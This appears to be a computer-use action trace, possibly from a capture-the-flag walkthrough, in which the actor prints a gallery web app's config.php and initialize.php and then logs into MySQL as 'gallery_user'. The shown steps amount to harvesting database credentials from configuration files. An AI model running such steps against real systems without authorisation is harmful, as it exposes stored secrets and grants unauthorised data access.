
{"action": "type", "text": "cd"}

{"action": "type", "text": "galle"}

{"action": "key", "text": "Return"}

Print the contents of config.php in the gallery folder.
{"action": "type", "text": "cat c"}

{"action": "type", "text": "onfig.php"}

{"action": "key", "text": "Return"}

Pick out initialize.php from config.php's references and display it.
{"action": "double_click", "coordinate": [155, 309]}

{"action": "double_click", "coordinate": [153, 309]}
{"action": "type", "text": "cat initialize.php"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [391, 541]}

{"action": "double_click", "coordinate": [388, 556]}

{"action": "type", "text": "mysql"}

{"action": "type", "text": "-u gl"}

{"action": "type", "text": "allery_user -p"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [424, 562]}
